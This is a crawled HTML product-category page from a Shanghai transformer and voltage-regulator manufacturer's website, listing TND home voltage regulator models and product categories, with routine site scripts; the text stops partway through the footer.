

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rpele.com/Products-307228.html
body_size: 9139
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>稳压器系列价格-稳压器系列-上海仁浦电器设备有限公司1</title>
<meta name="keywords" content="稳压器系列价格,稳压器系列" />
<meta name="description" content="上海仁浦电器设备有限公司1提供稳压器系列产品服务,稳压器系列价格等相关信息,联系电话：13641882009。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="0818e59f32019185991a300c2f68c87a">
<meta name="domain-token" content="4e6fdaf2183b1b433178b57054fde6d0">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.rpele.com/Products-307228.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme225/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<!--顶部提示-->
<div class="Compatible_Prompt">
    <p class="overflow infontConpatible icon_attishi">很遗憾，因您的浏览器版本过低导致无法获得最佳浏览体验，推荐下载安装谷歌浏览器！<span class="closeCom infontConpatible icon_guanbi" id="closeCom"></span></p>
</div>
<!-- 顶部 -->
<div class="common_top nowrapall clearfix">
    <div class="top-box maxsize" id="top_menu">
    </div>
</div>
<!-- @ top -->

<script>
    var isIE=!!window.ActiveXObject; 
    var isIE6=isIE&&!window.XMLHttpRequest; 
    var isIE8=isIE&&!!document.documentMode; 
    var isIE7=isIE&&!isIE6&&!isIE8; 
    if (isIE && isIE6 || isIE7 || isIE8){ 
        $('.Compatible_Prompt').css('height','50px');
        $('#closeCom').on('click',function(){
            $('.Compatible_Prompt').css('height','0');
        });
    };
    function logout() {
        $.ajax({
            type: "POST",
            url: "/Public-logout.html",
            data: "url=" + window.location.href,
            dataType: "json",
            success: function(response) {
                window.location.href = window.location.href;
            }
        });
    }
    
    
</script><script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501390101.css?time=1596677776"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:#c21a29 !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:#c21a29 !important}.Themeborder{border-color:#c21a29 !important}.NavBoxPublic .TriangleBtn:before{border-color:#c21a29 !important}.ThemeFbg,.contact{background-color:rgb(32, 114, 203) !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme225/icon/iconfont.eot');src: url('/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme225/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <h1 class="logo_name">                         <span>上海仁浦电器设备有限公司1</span>                         <a class="navbar-brand logo" title="" href="/"><img src="//alipic.files.mozhan.com/mozhan/20200729/aa63ac022ddf2381b3f2879ca0626ec1.jpg"                                 alt="上海仁浦电器设备有限公司1" /></a>                     </h1>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="" href="/"><img                             src="//alipic.files.mozhan.com/mozhan/20200729/aa63ac022ddf2381b3f2879ca0626ec1.jpg" alt="上海仁浦电器设备有限公司1" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>13641882009</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.rpele.com/" >         首页         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.rpele.com/Product-index.html" >         产品展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.rpele.com/About.html" >         公司介绍         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.rpele.com/SignPages.html" >         典型案例         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.rpele.com/Article-index.html" >         新闻动态         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.rpele.com/Album.html" >         车间展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.rpele.com/Message.html" >         留言反馈         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.rpele.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.rpele.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.rpele.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.rpele.com/About.html"  >         公司介绍         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.rpele.com/SignPages.html"  >         典型案例         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.rpele.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.rpele.com/Album.html"  >         车间展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.rpele.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.rpele.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://renpudiaqi88.mozhan.com/Product-detail-id-1278183.html" target="_blank">
						</a>
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200729/d11d5bf8247091c0e69e5249e045a1aa.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://renpudiaqi88.mozhan.com/Product-detail-id-1278077.html" target="_blank">
						</a>
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200818/81576531dc827f7ba034c8fd32b9de42.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://renpudiaqi88.mozhan.com/Product-detail-id-1278176.html" target="_blank">
						</a>
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200729/3750c89e3949871a4b200e76019ea7e3.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="" href="http://renpudiaqi88.mozhan.com/Product-detail-id-1278176.html" target="_blank">
						</a>
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200730/7702e7ada62d400176527ffd671a6c05.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200814/e3060962c449c2042733035eab5d873d.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content ProductClassBox">
    <div class="content-box">
            <!--产品中心-->
            <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a><em>&gt;</em><a href="/Products-307119.html"  class="Themefont">稳压器系列</a><em>&gt;</em><a href="/Products-307228.html" class="Themefont">TND家用稳压器</a></div>
            <div class="row">
                <div class="classifi ProductClassTop" id="ProClass">
                    <div class="ProClassBg"></div>
                    <div class="row clearfix classifi">
                        <ul class="product-class">
                                                        <li class="ac"><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-307118.html" title="变压器系列">变压器系列</a>
                                <div class="classBox ">
                                                                            <a title="矿用变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-347393.html">矿用变压器</a>
                                                                            <a title="医用隔离变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-324037.html">医用隔离变压器</a>
                                                                            <a title="特种变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307224.html">特种变压器</a>
                                                                            <a title="硅钼棒变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307223.html">硅钼棒变压器</a>
                                                                            <a title="低压大电流变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307218.html">低压大电流变压器</a>
                                                                            <a title="三相变单相变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307216.html">三相变单相变压器</a>
                                                                            <a title="整流变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307201.html">整流变压器</a>
                                                                            <a title="JMB DG行灯照明变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307192.html">JMB DG行灯照明变压器</a>
                                                                            <a title="JBK机床控制变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307191.html">JBK机床控制变压器</a>
                                                                            <a title="BK 控制变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307178.html">BK 控制变压器</a>
                                                                            <a title="EPS UPS专用变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307163.html">EPS UPS专用变压器</a>
                                                                            <a title="SBK三相干式变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307142.html">SBK三相干式变压器</a>
                                                                            <a title="SG三相隔离变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307130.html">SG三相隔离变压器</a>
                                                                            <a title="船用变压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307129.html">船用变压器</a>
                                                                    </div>
                            </li>
                                                        <li class="ac"><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-307119.html" title="稳压器系列">稳压器系列</a>
                                <div class="classBox ">
                                                                            <a title="SBW电力稳压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307232.html">SBW电力稳压器</a>
                                                                            <a title="SVC三相稳压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307231.html">SVC三相稳压器</a>
                                                                            <a title="TND家用稳压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg Themebg" href="/Products-307228.html">TND家用稳压器</a>
                                                                    </div>
                            </li>
                                                        <li class="ac"><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-307120.html" title="电抗器系列">电抗器系列</a>
                                <div class="classBox ">
                                                                            <a title="启动电抗器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-321587.html">启动电抗器</a>
                                                                            <a title="并联电抗器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307260.html">并联电抗器</a>
                                                                            <a title="CKSG 三相串联电抗器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307259.html">CKSG 三相串联电抗器</a>
                                                                            <a title="AKSG输入 输出电抗器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307258.html">AKSG输入 输出电抗器</a>
                                                                    </div>
                            </li>
                                                        <li class="ac"><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-307121.html" title="调压器系列">调压器系列</a>
                                <div class="classBox ">
                                                                            <a title="TSGC2J 三相调压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307263.html">TSGC2J 三相调压器</a>
                                                                            <a title="TDGC2J 单相调压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307262.html">TDGC2J 单相调压器</a>
                                                                            <a title="油浸式感应式调压器" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-307261.html">油浸式感应式调压器</a>
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-356529.html" title="水冷变压器">水冷变压器</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-356528.html" title="储能变压器">储能变压器</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-324036.html" title="新分类">新分类</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                    </ul>
                     </div>
                </div>
                <ul class="pro-list clearfix">
                                                            <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-1278069.html" title="SVC-10KVA">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20191225/bbd573184dbd93bfc4de6aa761717248.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="SVC-10KVA" title="SVC-10KVA" class="Animation">                                </div>
                                <h5>SVC-10KVA</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-1278063.html" title="SVC-8KVA">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20191225/166a14936c13c42690c8817940e7c307.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="SVC-8KVA" title="SVC-8KVA" class="Animation">                                </div>
                                <h5>SVC-8KVA</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-1278062.html" title="SVC-3000VA">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20191225/f1d9a5360fba811567554e3ab8bbb959.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="SVC-3000VA" title="SVC-3000VA" class="Animation">                                </div>
                                <h5>SVC-3000VA</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-1278061.html" title="TNS-9KVA">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20191225/8f4c22cd9d311210ebea0dccf1e039bf.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="TNS-9KVA" title="TNS-9KVA" class="Animation">                                </div>
                                <h5>TNS-9KVA</h5>
                            </a> 
                        </div>
                    </li>
                                    </ul> 
                <div class="clearfix"></div>
                <div class="page clearfix"> <div class="col-lg-3">共 4 条记录 1 页</div><div class="col-lg-9 pull-right"><ul class="pagination">       </ul></div></div>
            </div>
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-307118.html" title="变压器系列">变压器系列</a>
                <div class="classBox ">
                                            <a title="矿用变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-347393.html">矿用变压器</a>
                                            <a title="医用隔离变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-324037.html">医用隔离变压器</a>
                                            <a title="特种变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307224.html">特种变压器</a>
                                            <a title="硅钼棒变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307223.html">硅钼棒变压器</a>
                                            <a title="低压大电流变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307218.html">低压大电流变压器</a>
                                            <a title="三相变单相变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307216.html">三相变单相变压器</a>
                                            <a title="整流变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307201.html">整流变压器</a>
                                            <a title="JMB DG行灯照明变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307192.html">JMB DG行灯照明变压器</a>
                                            <a title="JBK机床控制变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307191.html">JBK机床控制变压器</a>
                                            <a title="BK 控制变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307178.html">BK 控制变压器</a>
                                            <a title="EPS UPS专用变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307163.html">EPS UPS专用变压器</a>
                                            <a title="SBK三相干式变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307142.html">SBK三相干式变压器</a>
                                            <a title="SG三相隔离变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307130.html">SG三相隔离变压器</a>
                                            <a title="船用变压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307129.html">船用变压器</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-307119.html" title="稳压器系列">稳压器系列</a>
                <div class="classBox ">
                                            <a title="SBW电力稳压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307232.html">SBW电力稳压器</a>
                                            <a title="SVC三相稳压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307231.html">SVC三相稳压器</a>
                                            <a title="TND家用稳压器" class="overflow mt5 classBoxLi Second Themebghover Themebg" href="/Products-307228.html">TND家用稳压器</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-307120.html" title="电抗器系列">电抗器系列</a>
                <div class="classBox ">
                                            <a title="启动电抗器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-321587.html">启动电抗器</a>
                                            <a title="并联电抗器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307260.html">并联电抗器</a>
                                            <a title="CKSG 三相串联电抗器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307259.html">CKSG 三相串联电抗器</a>
                                            <a title="AKSG输入 输出电抗器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307258.html">AKSG输入 输出电抗器</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-307121.html" title="调压器系列">调压器系列</a>
                <div class="classBox ">
                                            <a title="TSGC2J 三相调压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307263.html">TSGC2J 三相调压器</a>
                                            <a title="TDGC2J 单相调压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307262.html">TDGC2J 单相调压器</a>
                                            <a title="油浸式感应式调压器" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-307261.html">油浸式感应式调压器</a>
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-356529.html" title="水冷变压器">水冷变压器</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-356528.html" title="储能变压器">储能变压器</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-324036.html" title="新分类">新分类</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li class="ac"><a title="变压器系列" class="overflow first Classtriangle Themebghover " href="/Products-307118.html">变压器系列</a>
                <div class="classBox ">
                                    <a title="矿用变压器" class="second Themebghover " href="/Products-347393.html">-&nbsp矿用变压器</a>
                                    <a title="医用隔离变压器" class="second Themebghover " href="/Products-324037.html">-&nbsp医用隔离变压器</a>
                                    <a title="特种变压器" class="second Themebghover " href="/Products-307224.html">-&nbsp特种变压器</a>
                                    <a title="硅钼棒变压器" class="second Themebghover " href="/Products-307223.html">-&nbsp硅钼棒变压器</a>
                                    <a title="低压大电流变压器" class="second Themebghover " href="/Products-307218.html">-&nbsp低压大电流变压器</a>
                                    <a title="三相变单相变压器" class="second Themebghover " href="/Products-307216.html">-&nbsp三相变单相变压器</a>
                                    <a title="整流变压器" class="second Themebghover " href="/Products-307201.html">-&nbsp整流变压器</a>
                                    <a title="JMB DG行灯照明变压器" class="second Themebghover " href="/Products-307192.html">-&nbspJMB DG行灯照明变压器</a>
                                    <a title="JBK机床控制变压器" class="second Themebghover " href="/Products-307191.html">-&nbspJBK机床控制变压器</a>
                                    <a title="BK 控制变压器" class="second Themebghover " href="/Products-307178.html">-&nbspBK 控制变压器</a>
                                    <a title="EPS UPS专用变压器" class="second Themebghover " href="/Products-307163.html">-&nbspEPS UPS专用变压器</a>
                                    <a title="SBK三相干式变压器" class="second Themebghover " href="/Products-307142.html">-&nbspSBK三相干式变压器</a>
                                    <a title="SG三相隔离变压器" class="second Themebghover " href="/Products-307130.html">-&nbspSG三相隔离变压器</a>
                                    <a title="船用变压器" class="second Themebghover " href="/Products-307129.html">-&nbsp船用变压器</a>
                                </div>
            </li>
                        <li class="ac"><a title="稳压器系列" class="overflow first Classtriangle Themebghover acc" href="/Products-307119.html">稳压器系列</a>
                <div class="classBox gg">
                                    <a title="SBW电力稳压器" class="second Themebghover " href="/Products-307232.html">-&nbspSBW电力稳压器</a>
                                    <a title="SVC三相稳压器" class="second Themebghover " href="/Products-307231.html">-&nbspSVC三相稳压器</a>
                                    <a title="TND家用稳压器" class="second Themebghover Themebg" href="/Products-307228.html">-&nbspTND家用稳压器</a>
                                </div>
            </li>
                        <li class="ac"><a title="电抗器系列" class="overflow first Classtriangle Themebghover " href="/Products-307120.html">电抗器系列</a>
                <div class="classBox ">
                                    <a title="启动电抗器" class="second Themebghover " href="/Products-321587.html">-&nbsp启动电抗器</a>
                                    <a title="并联电抗器" class="second Themebghover " href="/Products-307260.html">-&nbsp并联电抗器</a>
                                    <a title="CKSG 三相串联电抗器" class="second Themebghover " href="/Products-307259.html">-&nbspCKSG 三相串联电抗器</a>
                                    <a title="AKSG输入 输出电抗器" class="second Themebghover " href="/Products-307258.html">-&nbspAKSG输入 输出电抗器</a>
                                </div>
            </li>
                        <li class="ac"><a title="调压器系列" class="overflow first Classtriangle Themebghover " href="/Products-307121.html">调压器系列</a>
                <div class="classBox ">
                                    <a title="TSGC2J 三相调压器" class="second Themebghover " href="/Products-307263.html">-&nbspTSGC2J 三相调压器</a>
                                    <a title="TDGC2J 单相调压器" class="second Themebghover " href="/Products-307262.html">-&nbspTDGC2J 单相调压器</a>
                                    <a title="油浸式感应式调压器" class="second Themebghover " href="/Products-307261.html">-&nbsp油浸式感应式调压器</a>
                                </div>
            </li>
                        <li ><a title="水冷变压器" class="overflow first Classtriangle Themebghover " href="/Products-356529.html">水冷变压器</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="储能变压器" class="overflow first Classtriangle Themebghover " href="/Products-356528.html">储能变压器</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="新分类" class="overflow first Classtriangle Themebghover " href="/Products-324036.html">新分类</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            应用领域
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3564405.html" title="变压器的水冷和风冷温度比较">变压器的水冷和风冷温度比较</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-2267610.html" title="三相接触式调压器">三相接触式调压器</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-2198044.html" title="医用隔离变压器安全吗">医用隔离变压器安全吗</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-2198036.html" title="稳压器是如何组装的">稳压器是如何组装的</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-2198030.html" title="怎么区分变压器的优劣">怎么区分变压器的优劣</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>上海仁浦电器设备有限公司 三相变压器   硅钼棒变压器   三相整流变压器   大电流变压器   光伏变压器   硅钼棒变压器    隔离变压器    斯考特变压器   变压器厂家   干式变压器   EPS变压器   升压变压器   隧道变压器   矿用变压器   特种变压器   照明变压器   充磁机变压器   机床变压器   三相稳压器   大功率稳压器   印刷稳压器   隧道稳压器   设备稳压器   稳压器厂家   补偿式稳压器   工厂稳压器    电力稳压器   工业稳压器   交流稳压器   感应调压器    油式调压器    接触式调压器 3  80V变压器    380V稳压器    电抗器   输入电抗器   串联电抗器   电容电抗器   并联电抗器</p>
                <p>
